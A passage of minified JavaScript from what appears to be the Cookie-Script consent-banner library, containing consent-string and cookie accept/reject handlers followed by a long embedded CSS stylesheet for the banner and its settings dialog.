e+'='+encodeURIComponent(i)};return''};this.dispatchEventNames=[];this.currentLang=null;this.iabCMP=null;this.tcString=undefined;this.googleAcString=undefined;this.getCMPId=function(){return Number(Kt)};this.getIABSdkUrl=function(){return Zt};this.getIABVendorsIds=function(){return te};this.getGoogleVendorsIds=function(){return ee};this.getIABLegIntPurposes=function(){return ie};this.iabDisabledGdprAppliesStatus=function(){return Boolean()};this.isCheckedIABCategoryMap=function(){return!1};this.IABEnableAdvertiserConsentMode=function(){return!1};this.IABEnabledIgnoreDecline=Boolean();this.getIABText=function(){return oe};this.getIABTextTranslations=function(){return ne};this.showIABSpecificTab=function(t){return!1};this.setCMPCookie=function(t){this.tcString=t;c('CMP',t)};this.getCMPCookie=function(){var t=l('CMP');this.tcString=t;return t};this.setGoogleACStringCookie=function(t){this.googleAcString=t;c('GoogleACString',t)};this.getGoogleACStringCookie=function(){var t=l('GoogleACString');this.googleAcString=t;return t};this.forceDispatchCSLoadEvent=function(){a('CookieScriptLoaded')};this.applyTranslation=function(t){I(t)};this.applyCurrentCookiesState=function(){it()};this.applyTranslationByCode=function(t,e){pe(t,e)};this.acceptAllAction=function(){Lt(!0);C();setTimeout(function(){ae()},100)};this.acceptAction=function(t,e){var i;if(typeof t==='undefined'){i=Et();Z(i)}
else{if(st){t.push('strict')};i=q(t);if(e==='undefined'){K(i)}};C();setTimeout(function(){se(i,e)},100)};this.rejectAllAction=function(){Lt(!1);Z([]);C();setTimeout(function(){de()},100)};this.demoLoadView=function(){p('Warning is real site script')};var e=this,bi='\n    <style data-type="cookiescriptstyles">\n      #cookiescript_injected {\r\n    background-color: #1C1C1C;\r\n    z-index: 999997;\r\n    opacity: 1;\r\n    font-size: 14px;\r\n    font-weight: normal;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\r\n    color: #FFFFFF;\r\n    box-sizing: border-box;\r\n}\r\n\r\n.cookiescript_overlay {\r\n    overflow: hidden;\r\n    height: 100vh;\r\n}\r\n\r\n.cookiescript_checkbox_label {\r\n    cursor: pointer;\r\n    display: flex;\r\n    align-items: center;\r\n    padding:0 4px;\r\n    line-height: 1.5;\r\n    margin:0;\r\n\ttext-align: left;\r\n}\r\n.cookiescript_pre_header {\r\n    display: flex;\r\n    justify-content: flex-end;\r\n    align-items: center;\r\n    position: absolute;\r\n    top: 15px;\r\n    right: 15px;\r\n}\r\n#cookiescript_close {\r\n    font-size: 29px;\r\n    line-height: 13px;\r\n    cursor: pointer;\r\n    color: #FFFFFF;\r\n    height: 15px;\r\n    width: 15px;\r\n    margin: 0 0 0 10px;\r\n    padding: 0;\r\n    overflow: hidden;\r\n    letter-spacing: 0;\r\n    font-family: \'Trebuchet MS\', \'Arial\', sans-serif;\r\n    font-weight: 100;\r\n    opacity: 0.85;\r\n    z-index: 999999;\r\n    position: relative;\r\n    top: -1px;\r\n}\r\n\r\n#cookiescript_buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    font-weight: 700;\r\n}\r\n#cookiescript_manage_wrap {\r\n    text-transform: uppercase;\r\n    text-align: center;\r\n    font-size: 12px;\r\n    letter-spacing: 0.4px;\r\n    font-weight: 700;\r\n}\r\n#cookiescript_manage {\r\n    display: inline;\r\n    cursor: pointer;\r\n    color: #FFFFFF;\r\n    opacity:0.85;\r\n    margin-left:-15px;\r\n}\r\n#cookiescript_manage #cookiescript_manageicon .cookiescript_gear {\r\n    fill: #FFFFFF;\r\n}\r\n#cookiescript_manage:hover #cookiescript_manageicon .cookiescript_gear {\r\n    fill: #990000;;\r\n}\r\n\r\nsvg#cookiescript_manageicon {\r\n    width: 15px;\r\n    height: 15px;\r\n    display: inline;\r\n    margin: 0 5px 0 0;\r\n    padding: 0;\r\n    position: relative;\r\n    top: 3px;\r\n    vertical-align: baseline;\r\n}\r\n\r\n.cookiescript-extra-links{\r\n    margin-bottom: 10px;\r\n    padding-top: 5px;\r\n}\r\n#cookiescript_injected.hascookiereport .cookiescript-extra-links{\r\n    display:none;\r\n}\r\n.cookiescript-extra-links a{\r\n    color: #990000;\r\n    border: 0;\r\n    padding: 0;\r\n    cursor: pointer;\r\n    margin: 0 15px;\r\n    transition: all 100ms ease 0s;\r\n    background-color: transparent;\r\n    font-size: 13px;\r\n    text-decoration: none;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    display: inline-block;\r\n}\r\n.cookiescript-extra-links a:hover{\r\n    color: #a21515;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n#cookiescript_header {\r\n    background-color: transparent;\r\n    z-index: 999998;\r\n    color: #FFFFFF;\r\n    font-size: 18px;\r\n    line-height: 1.3;\r\n    font-weight: 600;\r\n    letter-spacing: 0.4px;\r\n    opacity:1;\r\n}\r\n.cookiescript_checkbox {\r\n    display: flex;\r\n    flex-direction: row;\r\n}\r\ninput.cookiescript_checkbox_input {\r\n}\r\nspan.cookiescript_checkbox_text {\r\n    display: inline-block;\r\n    font-size: 12px;\r\n    margin: 0;\r\n    text-transform: uppercase;\r\n    font-weight: 600;\r\n    color: #FFFFFF;\r\n    letter-spacing: 1px;\r\n}\r\n\r\n#cookiescript_save {\r\n    border: 0;\r\n    transition: all 0.25s ease 0s;\r\n    background-color: #990000;\r\n    color: #FFFFFF;\r\n    text-transform: uppercase;\r\n    font-size: 12px;\r\n    text-align: center;\r\n    line-height: 3.2;\r\n    letter-spacing: 0.4px;\r\n}\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n    .cookiescript_checkbox_label {\r\n        position: relative;\r\n        top:-10px;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n    \tdisplay: inline-block;\r\n    }\r\n    #cookiescript_buttons{\r\n    \ttext-align:center;\r\n    }\r\n}\r\n#cookiescript_save{\r\n    display: none;\r\n}\r\n#cookiescript_reject {\r\n    border: 1px solid #FFFFFF;\r\n    text-align: center;\r\n    line-height: 3;\r\n    font-size: 12px;\r\n    text-transform: uppercase;\r\n    letter-spacing: 0.4px;\r\n    color: #FFFFFF;\r\n    background: #1C1C1C;\r\n}\r\n#cookiescript_accept {\r\n\ttransition: all 0.25s ease 0s;\r\n\ttext-transform: uppercase;\r\n\tfont-size: 12px;\r\n\ttext-align: center;\r\n\tletter-spacing: 0.4px;\r\n\tborder: 0;\r\n\tbackground-color: #990000;\r\n\tcolor: #FFFFFF;\r\n\tline-height: 3.2;\r\n}\r\n\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n    font-weight: 700;\r\n    cursor: pointer;\r\n    white-space: nowrap;\r\n    transition-duration: 100ms;\r\n    transition-timing-function: ease-in-out;\r\n    min-width: 103px;\r\n}\r\n.cookiescript_bigger {\r\n    transform: scale(1.1);\r\n}\r\n#cookiescript_link {\r\n    text-decoration: none;\r\n    color: #FFFFFF;\r\n    font-size: 11px;\r\n    text-align: center;\r\n    font-weight: 400;\r\n    text-transform: uppercase;\r\n    opacity: 0.8;\r\n\tdisplay:inline !important;\r\n}\r\n\r\n#cookiescript_readmore,\r\n#cookiescript_reportlink,\r\n#cookiescript_cookiescriptlink {\r\n    border: 0;\r\n    padding: 0;\r\n    cursor: pointer;\r\n    margin: 0;\r\n    transition: all 100ms ease 0s;\r\n    background-color: transparent;\r\n    display: inline;\r\n    font-size: 12px;\r\n    text-decoration: none;\r\n}\r\n\r\n#cookiescript_readmore,\r\n#cookiescript_description a{\r\n    color: #990000;\r\n}\r\n#cookiescript_reportlink,\r\n#cookiescript_cookiescriptlink {\r\n    color: #FFFFFF;\r\n}\r\n\r\n\r\n#cookiescript_readmore:hover,\r\n#cookiescript_reportlink:hover,\r\n#cookiescript_cookiescriptlink:hover,\r\n#cookiescript_description a:hover{\r\n    text-decoration: underline;\r\n    color: #990000;\r\n\r\n}\r\n\r\n#cookiescript_description {\r\n    color: #FFFFFF;\r\n    font-size: 12px;\r\n    letter-spacing: 0.3px;\r\n    line-height: 1.65;\r\n    font-weight: 400;\r\n}\r\n#cookiescript_checkboxs {\r\n}\r\n#cookiescript_close:hover,\r\n#cookiescript_manage:hover,\r\n#cookiescript_link:hover\r\n{\r\n    opacity: 1;\r\n}\r\n\r\n#cookiescript_reject:hover {\r\n    background-color: #2f2f2f;\r\n}\r\n\r\n#cookiescript_accept:hover{\r\n\tbackground-color: #a21515;\r\n}\r\n#cookiescript_save:hover {\r\n    background-color: #a21515;\r\n}\r\n\r\n#cookiescript_readmore:hover,\r\n#cookiescript_reportlink:hover,\r\n#cookiescript_cookiescriptlink:hover\r\n{\r\n    color: #a21515;\r\n}\r\n\r\n.cookiescript_globe {\r\n    fill:#1c1c1c;\r\n}\r\n\r\n\r\n.cookiescriptlogo {fill: #990000;}\r\n\r\n#cookiescript_badge {\r\n    position: fixed;\r\n    line-height: 0;\r\n    cursor: pointer;\r\n    z-index: 99999;\r\n    font-size: 0;\r\n    color: #999;\r\nleft: 10px;\r\n    display: flex;\r\n    flex-direction: row;\r\n    opacity: 1;\r\n}\r\n\r\n#cookiescript_badgetext{\r\n    text-transform: uppercase;\r\n    font-weight: 600;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    overflow: hidden;\r\n    transition-duration: 500ms;\r\n    white-space: nowrap;\r\n    padding-right: 0;\r\n    color: #FFFFFF;\r\n}\r\n\r\n#cookiescript_badgesvg{\r\n    width:40px;\r\n    height: 40px;\r\n}\r\n\r\n\r\n\r\n#cookiescript_badge {\r\nbottom: 0;\r\n    border-top-left-radius: 15px;\r\n    border-top-right-radius: 15px;\r\n    padding-top:10px;\r\n    padding-bottom: 8px;\r\n    padding-left:12px;\r\n    padding-right:12px;\r\n    transition-duration: 200ms;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.2);\r\n    background: #1C1C1C;\r\n}\r\n#cookiescript_badgetext {\r\n    font-size: 11px;\r\n    line-height: 1;\r\n}\r\n#cookiescript_badge:hover{\r\n    padding-bottom: 13px;\r\n}\r\n@media only screen and (max-width: 414px) {\r\n    #cookiescript_badge {\r\n        border-top-left-radius: 10px;\r\n        border-top-right-radius: 10px;\r\n    }\r\n}\r\n\r\n@media print{\r\n    #cookiescript_injected{\r\n        display:none;\r\n    }\r\n}\r\n\r\n\r\n\r\n\n#cookiescript_injected_fsd {\n    position: fixed;\n    left: 0;\n    top: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(17, 17, 17, 0.5) !important;\n    z-index: 999996;\n\toverflow-y: auto;\n}\n\n#cookiescript_fsd_wrapper {\n    \/*animation: expandBox 2s forwards;*\/\n    max-width: 950px;\n\twidth: 95%;\n    margin: 0 auto 3% auto;\n\ttop: 5%;\n    line-height: 18px;\n    letter-spacing: normal;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n\tbackground-color: #f3f3f3;\n    z-index: 999997;\n    opacity: 1;\n    font-size: 14px;\n    font-weight: normal;\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\n    color: #1C1C1C;\n    align-items: center;\n    overflow: visible;\n    outline: none;\n    max-height: 90%;\n    box-sizing: border-box;\n\tcursor: default;\n\tmin-height: 500px;\n}\n@keyframes expandBox {\n    from {\n        width: 10%;\n        margin-left:0;\n        overflow: hidden;\n        top:90%;\n        height: 5%;\n    }\n    to {\n        width: 95%;\n        margin-left:auto;\n        overflow: hidden;\n        top:5%;\n        height: 90%;\n    }\n}\n\n.cookiescript_fsd_header {\n\tmin-height: 57px;\n\tborder-bottom: 1px solid #e2e2e2;\n\twidth: 100%;\n\tdisplay: flex;\n\tflex-direction: row;\n\talign-items: center;\n\tbackground-color: #ffffff;\n}\n.cookiescript_fsd_logo_a{\n\tmargin-left: 23px;\n    text-decoration: none;\n}\n.cookiescript_fsd_logo{\n\theight: 27px;\n\twidth: auto;\n\tdisplay: block;\n\tmax-width: 100%;\n}\n.cookiescript_fsd_powered {\n    color: #666666;\n    font-size: 11px;\n    position: relative;\n    left: 31px;\n    top: 0;\n    line-height: 1;\n    text-decoration: none;\n    display: block;\n    height: 8px;\n}\n.cookiescript_fsd_language_drop_down {\n    position: absolute;\n    right: 67px;\n\ttop: 19px;\n}\n\n.cookiescript_fsd_main {\n    width: 100%;\n\tbackground-color: #ffffff;\n}\n\n.cookiescript_fsd_main_info {\n    padding: 20px 53px 30px 53px;\n    }\n\n.cookiescript_fsd_title {\n    background-color: transparent;\n    z-index: 999998;\n    color: #1C1C1C;\n    font-size: 24px;\n    line-height: 1.3;\n    font-weight: 700;\n    opacity:1;\n}\n\n.cookiescript_fsd_description {\n    color: #1C1C1C;\n    font-size: 14px;\n    line-height: 1.6;\n    font-weight: 400;\n\tmargin-top: 9px;\n}\n.cookiescript_fsd_description > span{\n    opacity: 0.85;\n}\n\n#cookiescript_fsd_wrapper .cookiescript-extra-links{\n    margin-top: 10px;\n    padding-top: 0;\n    display: flex;\n    flex-direction: row;\n}\n\n#cookiescript_fsd_wrapper .cookiescript-extra-links a {\n    color: #990000;\n    font-size: 14px;\n    display: block;\n    margin: 0 20px 0 0;\n}\n\n\n#cookiescript_fsd_wrapper #cookiescript_readmore{\n\tfont-size: 14px;\n\tcolor: #990000;\n\ttext-decoration: none;\n}\n#cookiescript_fsd_wrapper #cookiescript_readmore:hover{\n\ttext-decoration: underline;\n}\n\n.cookiescript_fsd_tabs {\n    display: flex;\n    justify-content: space-around;\n    align-items: stretch;\n\tflex-direction: row;\n    width: 100%;\n}\n\n.cookiescript_fsd_tabs > div {\n\tcursor: pointer;\n\twidth: 50%;\n\ttext-transform: uppercase;\n\tfont-size: 16px;\n\ttext-align: center;\n\tline-height: 1.6;\n\tfont-weight: bold;\n\tborder-top: 2px solid transparent;\n\ttransition: all 300ms ease 0s;\n\tpadding: 10px 20px;\n\tdisplay: flex;\n\tjustify-content: center;\n\talign-items: center;\n\tbackground-color: #ffffff;\n}\n\n.cookiescript_fsd_tabs > .cookiescript_active {\n    border-top: 2px solid #990000;\n    background-color: #f3f3f3;\n    color: #990000;\n}\n\n.cookiescript_fsd_tabs_content {\n    background-color: #f3f3f3;\n    padding: 5px 50px 10px 50px;\n    width: 100%;\n    overflow-y: auto;\n    box-sizing: border-box;\n    flex-grow: 1;\n\t--scrollbar-width: 8px;\n\t--mask-height: 35px;\n\t--mask-image-content: linear-gradient( to bottom, transparent, black var(--mask-height), black calc(100% - var(--mask-height)), transparent );\n\t--mask-size-content: calc(100% - var(--scrollbar-width)) 100%;\n\t--mask-image-scrollbar: linear-gradient(black, black);\n\t--mask-size-scrollbar: var(--scrollbar-width) 100%;\n\tmask-image: var(--mask-image-content), var(--mask-image-scrollbar);\n\tmask-size: var(--mask-size-content), var(--mask-size-scrollbar);\n\tmask-position: 0 0, 100% 0;\n\tmask-repeat: no-repeat, no-repeat;\n\t-webkit-mask-image: var(--mask-image-content), var(--mask-image-scrollbar);\n\t-webkit-mask-size: var(--mask-size-content), var(--mask-size-scrollbar);\n\t-webkit-mask-position: 0 0, 100% 0;\n\t-webkit-mask-repeat: no-repeat, no-repeat;\n}\n\n.cookiescript_fsd_tabs_content .cookiescript_hidden {\n    opacity: 0;\n    height: 0 !important;\n    overflow: hidden;\n\tpadding: 0 !important;\n\tmin-height: 0 !important;\n}\n\n.cookiescript_fsd_category {\n    border-bottom: 1px solid #e2e2e2;\n    padding-top: 23px;\n    padding-bottom: 17px;\n    display: flex;\n    flex-direction: column;\n}\n\n.cookiescript_fsd_category:last-child {\n    border-bottom: 0;\n}\n\n.cookiescript_fsd_category .cookiescript_hidden {\n    opacity: 0;\n\toverflow-y: auto;\n\toverflow-x: hidden;\n\tpadding: 0 !important;\n\tmax-height: 0;\n\tmargin: 0;\n\theight: auto !important;\n\t\ttransition: max-height 300ms ease 200ms, opacity ease 200ms, margin-top 100ms ease 100ms;\n\t}\n\n.cookiescript_fsd_category_main {\n    align-items: center;\n    display: flex;\n    justify-content: space-between;\n}\n\n.cookiescript_fsd_category_info {\n    flex: 9;\n    padding-right: 10px;\n}\n\n.cookiescript_fsd_category_control {\n    flex: 1;\n    display: flex;\n    justify-content: center;\n}\n\n.cookiescript_fsd__category_name {\n    font-size: 16px;\n    font-weight: 700;\n\tmargin-bottom: 6px;\n}\n\n.cookiescript_category_description {\n\tfont-size: 13px;\n\tpadding-bottom: 5px;\n\tline-height: 1.6;\n}\n\n.cookiescript_fsd_cookies {\n\tborder: 1px solid #e2e2e2;\n\tborder-radius: 10px;\n\toverflow-y: auto;\n\tmargin-top: 15px;\n\tmax-height: 222px;\n\t\ttransition: max-height 300ms ease, opacity 200ms ease 300ms, margin-top 100ms ease 100ms;\n\t}\n\n.cookiescript_fsd_cookies caption {\n    font-weight: 600;\n    padding: 10px;\n    text-align: left;\n    color: #1C1C1C;\n    caption-side: top;\n}\n\n\n.cookiescript_fsd_cookies_control {\n    color: #990000;\n    text-transform: uppercase;\n    font-size: 14px;\n    font-weight: 700;\n    position: relative;\n    display: flex;\n    align-items: center;\n    margin-right: auto;\n    margin-top: 10px;\n    cursor: pointer;\n}\n\n.cookiescript_fsd_cookies_control .cookiescript_hidden {\n    display: none;\n}\n\n.cookiescript_fsd_cookies_control  span{\n\tmargin-right: 7px;\n}\n\n.cookiescript_fsd_cookies_control svg {\n    width: 10px;\n    height: 10px;\n    font-size: 10px;\n}\n\n.cookiescript_fsd_cookies_control.active svg {\n    width: 10px;\n    height: 10px;\n    font-size: 10px;\n    transform: rotate(180deg);\n}\n\n.cookiescript_fsd_cookies_table {\n    width: 100%;\n}\n\n.cookiescript_fsd_cookies_table,\n.cookiescript_fsd_cookies_table tbody,\n.cookiescript_fsd_cookies_table thead,\n.cookiescript_fsd_cookies_table tr,\n.cookiescript_fsd_cookies_table th,\n.cookiescript_fsd_cookies_table td {\n    margin: 0;\n    padding: 0;\n    font: inherit;\n    vertical-align: baseline;\n    background-color: #ffffff;\n    border-spacing: 0;\n    border-collapse: collapse;\n}\n\n\n.cookiescript_fsd_cookies_table tr:last-child td{\n    border-bottom: 0;\n}\n\n.cookiescript_fsd_cookies_table td, .cookiescript_fsd_cookies_table th {\n    white-space: normal;\n    font-size: 13px;\n    text-align: left;\n    margin: 0;\n}\n.cookiescript_fsd_cookies_table th {\n\tfont-weight: 600;\n\tpadding: 8px 8px;\n\tline-height: 1.4;\n\tword-break: keep-all;\n\tvertical-align: middle;\n}\n\n.cookiescript_fsd_cookies_table td {\n\tpadding: 7px 8px;\n\tline-height: 1.6;\n\tvertical-align: top;\n\tfont-weight: 400;\n\tborder: 0;\n\tborder-top: 1px solid #e2e2e2;\n\tcolor: #1C1C1C;\n}\n\n.cookiescript_fsd_cookies_table th:last-child {\n    padding-right: 10px;\n}\n\n    .cookiescript_fsd_cookies_table td:nth-child(1), .cookiescript_fsd_cookies_table th:nth-child(1) {\n    padding-left: 15px;\n    word-break: normal;\n}\n\n.cookiescript_fsd_cookies_table td:nth-child(2) {\n    color: #990000;\n}\n\n.cookiescript_fsd_cookies_table td:nth-child(3), .cookiescript_fsd_cookies_table th:nth-child(3) {\n    text-align: center;\n}\n\n.cookiescript_fsd_cookies_table.cookiescript_fsd_storage_table td:nth-child(2) {\n     color: #1C1C1C;\n}\n\n.cookiescript_vendor_name a{\n\ttext-decoration: underline;\n\tfont-weight: bold;\n\tcolor: #990000;\n\tline-height: normal;\n\tborder: 0;\n\tpadding: 0;\n\tmargin: 0;\n\tbackground: transparent;\n\tfont-size: 13px;\n}\n.cookiescript_vendor_name a:hover {\n\ttext-decoration: underline;\n\tcolor: #990000;\n}\n.cookiescript_vendor_address {\n    margin-top: 10px;\n    font-style: italic;\n}\n.cookiescript_vendor_address > span {\n    font-weight: 600;\n    font-style: normal;\n}\n\n.cookiescript_fsd_footer {\n    border-top: 1px solid #e2e2e2;\n    width: 100%;\n\tbackground-color: #ffffff;\n    position: relative;\n}\n#cookiescript_fsd_wrapper #cookiescript_declarationwrap{\n\t\ttransition: opacity 200ms ease 0ms, height 0ms ease 200ms;\n\t}\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap{\n\tfont-size: 13px;\n\tpadding: 23px 0;\n\tline-height: 1.6;\n\ttext-align: left;\n\tfont-weight: normal;\n\tbox-sizing: border-box;\n\ttransition: opacity 200ms ease 0ms;\n\toverflow: auto;\n\tmin-height: 181px;\n}\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap a,\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap a:hover{\n    color: #990000;\n    text-decoration: underline;\n}\n\n#cookiescript_setting_advertising_wrap {\n    font-size: 12px;\n}\n.cookiescript_cross_domain{\n    margin-top:10px;\n}\n#cookiescript_iab_type {\n    display: flex;\n    justify-content: center;\n    padding: 20px 0;\n    border-bottom: 1px solid #e2e2e2;\n    flex-wrap: wrap;\n}\n\n#cookiescript_iab_type > div {\n    cursor: pointer;\n    padding: 0 9px;\n    font-size: 11px;\n    font-weight: 600;\n    background: #f5f5f5;\n    color: #1C1C1C;\n    line-height: 2;\n    margin: 3px 5px;\n    white-space: nowrap;\n}\n\n#cookiescript_iab_type .cookiescript_active {\n    background: #990000;\n    color: #FEFEFE;\n}\n\n\n.cookiescript_fsd_cookies::-webkit-scrollbar-track,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-track {\n    background-color: #DADADA;\n}\n\n.cookiescript_fsd_cookies::-webkit-scrollbar,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar {\n    width: 8px;\n    height: 8px;\n}\n\n.cookiescript_fsd_cookies::-webkit-scrollbar-thumb,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-thumb {\n    background-color: #990000;\n}\n\n\n\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\n    #cookiescript_iab_type > div{\n        display:inline-block;\n    }\n}\n\n\/* --- OVERRIDE ----*\/\n\n#cookiescript_injected_fsd #cookiescript_close {\n\ttop: 20px;\n\tfont-size: 37px;\n\tright: 20px;\n\tcolor: #1C1C1C;\n\theight: 18px;\n\twidth: 18px;\n    position: absolute;\n    margin:0;\n}\n\n#cookiescript_injected_fsd #cookiescript_show_all_partners_button {\n    color: #990000;\n    margin-bottom: 0;\n    margin-top: 12px;\n    display: inline-block;\n}\n\n#cookiescript_injected_fsd #cookiescript_buttons {\n    justify-content: flex-start;\n    padding: 5px 15px;\n    margin: 0;\n}\n\n#cookiescript_injected_fsd #cookiescript_accept, #cookiescript_injected_fsd #cookiescript_save, #cookiescript_injected_fsd #cookiescript_reject {\n\t\tflex-grow: unset;\n\t\tpadding: 0px 25px;\n\tmargin: 10px 5px;\n\tfont-size: 13px;\n\tline-height: 3;\n}\n#cookiescript_injected_fsd #cookiescript_buttons{\n\tflex-direction: row;\n}\n#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_reject {\n    margin-right: auto;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-itemContainer {\n    border: 1px solid #e2e2e2;\n\tbackground-color: #ffffff;\n\tpadding: 10px;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-header,\n#cookiescript_injected_fsd .cookiescript-iab-itemHeader,\n#cookiescript_injected_fsd .cookiescript-iab-itemHeaderAction {\n    color: #1C1C1C;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-itemHeaderAction {\n    border-color: #1C1C1C;\n}\n\n#cookiescript_injected_fsd #cookiescript_accept {\n    background-color: #ffffff;\n    color: #4d4d4d;\n    border: 1px solid #4d4d4d;\n    order: 1}\n\n#cookiescript_injected_fsd #cookiescript_accept:hover {\n    background-color: #ebebeb;\n}\n\n#cookiescript_injected_fsd #cookiescript_reject {\n    background-color: #ffffff;\n    color: #4d4d4d;\n    border: 1px solid #4d4d4d;\n    order: 2}\n\n#cookiescript_injected_fsd #cookiescript_reject:hover {\n    background-color: #ebebeb;\n}\n\n#cookiescript_injected_fsd #cookiescript_save {\n    display: inline-block;\n    background-color: #990000;\n    color: #ffffff;\n    border: 1px solid #990000;\n    order: 3}\n\n#cookiescript_injected_fsd #cookiescript_save:hover {\n    background-color: #a21515;\n}\n.cookiescript_fsd_reportby{\n    position: absolute;\n    bottom: -20px;\n    right: 20px;\n    color: #FFFFFF;\n    display: inline;\n    font-size: 13px;\n}\n#cookiescript_fsd_reportlink, #cookiescript_fsd_cookiescriptlink {\n    border: 0;\n    padding: 0;\n    cursor: pointer;\n    margin: 0;\n    transition: all 100ms ease 0s;\n    background-color: transparent;\n    color: #FFFFFF;\n    display: inline;\n    font-size: 13px;\n    text-decoration: underline;\n}\n\n\n\n\n\n\n\/*Switches color reload*\/\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled .mdc-switch__handle::after {\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after {\n    background: #9d0808;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus:not(:active) .mdc-switch__handle::after {\n    background: #9d0808;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__handle::after {\n    background: #9d0808;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::after{\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::after {\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::after {\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:active .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n\n#cookiescript_fsd_wrapper {\n    border-radius: 25px;\n}\n.cookiescript_fsd_header {\n    border-radius: 25px 25px 0 0;\n}\n.cookiescript_fsd_footer {\n    border-radius: 0 0 25px 25px;\n}\n#cookiescript_iab_type > div {\n    border-radius: 25px;\n}\n.cookiescript_fsd_cookies::-webkit-scrollbar-track,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-track\n#cookiescript_iabwrap::-webkit-scrollbar-thumb,\n#cookiescript_aboutwrap::-webkit-scrollbar-thumb{\n    border-radius: 6px;\n}\n.cookiescript_fsd_cookies::-webkit-scrollbar-thumb,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-thumb,\n#cookiescript_iabwrap::-webkit-scrollbar-thumb,\n#cookiescript_aboutwrap::-webkit-scrollbar-thumb{\n    border-radius: 5px;\n}\n#cookiescript_injected_fsd #cookiescript_accept,\n#cookiescript_injected_fsd #cookiescript_save,\n#cookiescript_injected_fsd #cookiescript_reject{\n    border-radius: 30px;\n}\n\n@media only screen and (max-width: 414px) {\n    .cookiescript_fsd_header {\n        border-radius: 0;\n    }\n    .cookiescript_fsd_footer {\n        border-radius: 0;\n    }\n}\n@media only screen and (max-width: 414px) {\n\t#cookiescript_fsd_wrapper {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\tmax-height: 100%;\n\t\ttop: 0;\n\t\tborder-radius: 0;\n\t\tmargin: 0;\n\t}\n\n\t.cookiescript_fsd_main_info {\n\t\tpadding: 13px 20px;\n\t\toverflow-y: auto;\n\t\tmax-height: 140px;\n\t}\n\t.cookiescript_fsd_description{\n\t\tmargin-top: 8px;\n\t}\n\t.cookiescript_fsd_tabs > div {\n\t\tpadding: 6px;\n\t\tfont-size: 12px;\n\t}\n\n\t.cookiescript_fsd_tabs_content {\n\t\tpadding: 5px 20px 10px 20px;\n\t}\n\n\t.cookiescript_fsd_cookies_table thead {\n\t\tdisplay: none;\n\t}\n\n\t.cookiescript_fsd_cookies_table td {\n\t\tdisplay: flex;\n\t\tborder-bottom: 0px;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr td:last-child {\n\t\tborder-bottom: 0;\n\t}\n\n\t.cookiescript_fsd_cookies_table td {\n\t\tborder-top: 0;\n\t}\n\n\t.cookiescript_fsd_cookies_table td::before {\n\t\tcontent: attr(label);\n\t\tfont-weight: bold;\n\t\twidth: 120px;\n\t\tmin-width: 120px;\n\t\ttext-align: left;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:nth-child(2):before {\n\t\tcolor: #1C1C1C;\n\t}\n\n\t.cookiescript_category_description {\n\t\ttext-align: left;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:nth-child(1),\n\t.cookiescript_fsd_cookies_table th:nth-child(1) {\n\t\tpadding-left: 7px;\n\t\tfont-weight: bold;\n\t\tborder-top: 1px solid #e2e2e2;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(1) td:nth-child(1),\n\t.cookiescript_fsd_cookies_table tr:nth-child(1) th:nth-child(1) 